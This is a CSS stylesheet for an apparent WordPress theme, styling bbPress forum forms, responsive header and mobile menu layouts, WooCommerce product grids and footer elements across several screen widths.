#bbpress-forums #bbp-user-wrapper h2.entry-title{margin-bottom:23px;padding-bottom:0;line-height:normal;}
#bbpress-forums #bbp-user-wrapper h2.entry-title:after{margin-top:10px;}
#bbpress-forums #bbp-search-form #bbp_search,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="password"],
#bbpress-forums #bbp-your-profile fieldset textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus,
#bbpress-forums fieldset.bbp-form textarea:active,
#bbpress-forums fieldset.bbp-form textarea:focus,
#bbpress-forums fieldset.bbp-form input[type="text"]:active,
#bbpress-forums fieldset.bbp-form input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:active,
#bbpress-forums #bbp-your-profile fieldset textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
#bbpress-forums fieldset.bbp-form input[type="text"]{height:49px;}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset textarea{width:60%;display:inline-block;}
#bbpress-forums #bbp-your-profile fieldset input:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:none;outline:none;}
#bbpress-forums #bbp-your-profile fieldset .select2-container{width:60% !important;}
#bbpress-forums #bbp-search-form{margin-bottom:10px;}
#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:auto;padding:10px 15px;background:transparent;vertical-align:top;border:1px solid #ccc;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus{border-radius:0;box-shadow:none;border-color:#002e5b;}
#bbpress-forums #bbp-search-form .button{padding:5.5px 21px;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px;}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header,
#bbpress-forums li.bbp-body div.hentry{padding:8px;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar{margin-top:-2px;margin-bottom:0;}
@media only screen and (max-width:1440px){body .tparrows.tp-leftarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:0 !important;margin:-22px 0 0 0 !important;}
body .tparrows.tp-rightarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:auto !important;right:0 !important;margin:-22px 0 0 0 !important;}
body.boxed_layout .tparrows.tp-leftarrow{left:18px !important;}
body.boxed_layout .tparrows.tp-rightarrow{right:18px !important;}
body.boxed_layout .slick_prev{left:-40px;}
body.boxed_layout .slick_next{right:-40px;}
}
@media only screen and (max-width:1199px){.stm_services_tabs .services_categories ul li a{padding:14.5px 15.3px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{padding:10px 15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 #lang_sel{margin-right:30px;}
body.header_style_6 .top_bar_contacts > li{margin-right:30px;}
body.header_style_7 .header_side_wrapper .side_nav{margin-top:42px;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:20px;}
}
@media only screen and (max-width:1024px){.vc_grid-item.blog .vc_gitem-post-data-source-post_date{display:none;}
.header_socials{margin:0 0 0 40px;}
#wrapper{padding-bottom:0 !important;}
#footer{position:relative;width:auto;bottom:auto;}
.contact_col aside.widget{padding-top:38px !important;padding-bottom:30px !important;}
.top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul{padding:0 15px;}
.icon_button{font-size:10px;}
.top_bar .top_bar_info li:before{margin:0 15px;}
.top_nav .icon_text{padding:0 0 0 20px;margin:18px 20px 0 0;}
body .vc_row.fixed_bg{background-attachment:scroll;}
.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px;}
.top_bar_info_wr .top_bar_info_switcher .active{padding:14px 35px 16px 15px;min-width:140px;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{padding-left:10px;padding-right:10px;}
body.header_style_2 .header_top .top_nav .header_socials{margin:0 0 0 20px;}
body.header_style_2 .header_top .top_nav .header_socials a{margin-left:14px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding-left:20px;padding-right:20px;}
.info_box.style_3 .info_box_text{top:122px;}
.info_box.style_3:hover .info_box_text{padding-top:18px;}
.info_box.style_3 .info_box_text p{padding-left:0;margin-bottom:10px;}
.info_box.style_3 .info_box_text .read_more{padding-left:0;}
body.header_style_7{margin-left:auto;}
body.header_style_7 .stm-revslider-wrapper{padding-left:0 !important;}
body.header_style_7 #header .header_side, body.header_style_7 #header .top_nav{display:none;}
body.header_style_7 .mobile_header{display:block;}
body.header_style_7 .mobile_header .header_socials{margin:0;float:right;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
body.header_style_7 .mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
body.header_style_7 .mobile_header .header_socials a{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:last-child{margin:0;}
body.header_style_7 .mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
body.header_style_7 .mobile_header .logo_wrapper .logo{float:left;}
body.header_style_7 .mobile_header .header_info{background:#002e5b;}
body.header_style_7 .mobile_header .icon_texts{padding:40px 40px;}
body.header_style_7 .mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
body.header_style_7 .mobile_header .header_info .icon_text:last-child{margin:0;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong{color:#fff;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
body.header_style_7 .mobile_header .header_info .icon_text .text span{font-size:13px;}
body.header_style_7 .icon_text .text{float:left;}
body.header_style_7 .mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
body.header_style_7 #menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
body.header_style_7 #menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle.open button{background:transparent;}
body.header_style_7 #menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
body.header_style_7 #menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
body.header_style_7 .mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_menu > ul ul ul{display:block;}
}
@media only screen and (max-width:991px){body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{padding:20px 15px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 .header_top .header_top_wrapper{padding:0 10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{font-size:12px;padding:10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:-2px;top:14px;}
body.header_style_6 .top_bar_contacts{clear:both;padding-top:0;}
body.header_style_6 .top_bar_contacts > li{margin-right:10px;}
.icon_box.style_2.alignment_center{text-align:left;}
.icon_box.style_2 h5 br{display:none;}
.stm_works_wr.style_2 .works_filter li a{padding:12px 13px 10px 13px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:10px;}
.stm_works_wr.grid.style_2 .stm_works .item{width:50%;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{width:100%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
}
@media only screen and (max-width:960px){.header_socials{margin:0 0 0 10px;}
.top_nav .icon_text{display:none;}
.vc_column_container.left_column{padding-right:15px !important;}
.header_top .icon_text{margin:5px 0 0 10px;}
.vc_column_container.right_column{padding-left:15px !important;}
.vc_column_container.center_column{padding-left:15px !important;padding-right:15px !important;}
}
@media only screen and (max-width:768px){.stm_contacts_widget.style_3 ul li{display:block;margin-bottom:20px;}
body .vc_call_to_action{padding:16px 30px 15px 30px;}
.projects_tabs h2{float:none;margin:0 0 30px;}
.projects_tabs .tabs{float:none;margin:0;}
#header .header_top, #header .top_nav{display:none;}
.mobile_header{display:block;}
.mobile_header .header_socials{margin:0;float:right;}
.mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
.mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
.mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
.mobile_header .header_socials a{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:last-child{margin:0;}
.mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
.mobile_header .logo_wrapper .logo{float:left;}
.mobile_header .header_info{background:#002e5b;}
.mobile_header .icon_texts{padding:40px 40px;}
.mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
.mobile_header .header_info .icon_text:last-child{margin:0;}
.mobile_header .header_info .icon_text .text strong{color:#fff;}
.mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
.mobile_header .header_info .icon_text .text span{font-size:13px;}
.icon_text .text{float:left;}
.mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
#menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
#menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle.open button{background:transparent;}
#menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
#menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
.mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
.mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
.mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
.mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
.mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
.mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
.mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
.mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_menu > ul ul ul{display:block;}
.footer_widgets_wrapper .widgets.cols_4 aside{width:50%;}
.vc_row.construction_slider .ls-container{margin-top:-60px !important;}
.posts_grid .post_date{display:none;}
.page_404{text-align:center;}
.page_404 h2:before{display:none;}
.page_404 strong{margin-top:250px;}
.contact_col aside.widget{padding-top:70px !important;padding-bottom:44px !important;}
.entry-header{margin-top:-60px;}
body.header_style_transparent .icon_text .text strong, body.header_style_transparent .header_top .icon_text span, body.header_style_transparent .header_socials a{color:#aaa;}
body.header_style_transparent #header{height:auto;}
body.header_style_transparent #header:before{display:none;}
.top_bar{display:none;}
body.header_style_dark .logo, body.header_style_white .logo{margin:0 !important;}
body.mobile_header_style_white .mobile_header .logo_wrapper{background:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info{background:#fff;}
body.mobile_header_style_white #menu_toggle button{background:#fff;}
body.mobile_header_style_white #menu_toggle button:before, body.mobile_header_style_white #menu_toggle button:after{background:#fff;}
body.mobile_header_style_white #menu_toggle.open button{background:transparent;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li{border-bottom:1px solid #ccc;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover{background:#fff;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{color:#777;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover{color:#002e5b;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .company{margin-bottom:14px;}
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:50%;border:none;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:#f2f2f2;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:#f2f2f2;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:nth-child(odd){border-left-color:transparent;}
.woocommerce ul.products li.product:nth-child(even){border-right-color:transparent;}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:none;margin:0 0 20px;padding:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{padding:0;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin:0 0 10px;padding:0;}
.woocommerce .woocommerce_before_shop_loop{padding-bottom:20px;}
.woocommerce ul.products li.product a img{max-width:175px;}
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img{max-width:175px;}
.info_box.style_3 .info_box_text{top:0;}
.info_box.style_3 .info_box_text .title .icon{display:none;}
.info_box.style_3 .info_box_text p{line-height:16px;margin-bottom:15px;}
body.header_transparent #header{position:relative;left:auto;top:auto;right:auto;}
.vc_testimonials.style_3{background-position:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:left;width:174px;margin-bottom:0;margin-right:20px;}
.stm_services_tabs .service_tab_item{padding:0 15px;}
.stm_services_tabs .service_tab_item .service_label{left:15px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{border:none;padding-right:30px;}
}
@media only screen and (max-width:667px){.stm_partner.style_2 .image{float:none;max-width:inherit;margin:0 0 20px;}
#frontend_customizer{display:none !important;}
body .vc_call_to_action{padding-top:25px;text-align:center;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:none;margin:0 0 20px;}
.posts_grid > ul > li{width:50%;}
.stm_post_details ul li{float:none;}
.stm_post_details ul li.post_by{clear:both;margin:0;}
.stm_post_details ul li.post_by:before{display:none;}
.stm_share{text-align:left;margin:10px 0;}
#header{margin-bottom:15px;}
.page_404 strong{font-size:100px;margin-top:20px;line-height:100px;}
.mobile_header .header_info .icon_text{display:block;margin:0 0 17px;}
.project_grid .project{width:50%;}
.project_grid_wrapper.col_2 .project_grid .project, .project_grid_wrapper.col_4 .project_grid .project, .project_grid_wrapper.col_5 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_filter ul li{margin:1px 10px 10px 0;}
body.header_transparent.header_style_transparent #header{position:relative;left:auto;top:auto;height:auto;margin-bottom:0;}
.entry-header{margin-top:-15px;}
.entry-header .entry-title-right, .entry-header .entry-title-left{float:none;height:auto;margin:0 0 20px;}
.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{float:none;height:auto;margin:0 0 20px;}
.entry-header .entry-title-right, .entry-header.small .entry-title-right{margin-bottom:30px;}
.prev_next_post a{margin:0 12px 0 0;}
.entry-header .entry-title-right .button{margin:0 10px 0 0;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{display:inline-block;width:auto;}
body .vc_btn3-container.vc_btn3-right{text-align:center;}
.stats_counter{text-align:center;}
.testimonials_carousel .testimonial .image{float:none;margin:0 0 20px;max-width:inherit;}
.stm_news .news_list li{width:100%;}
#footer .copyright_row .copyright_row_wr .socials{width:100%;float:none;text-align:center;}
#footer .copyright_row .copyright_row_wr .socials ul{float:none;display:inline-block;vertical-align:top;}
#footer .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#header{margin-bottom:0;}
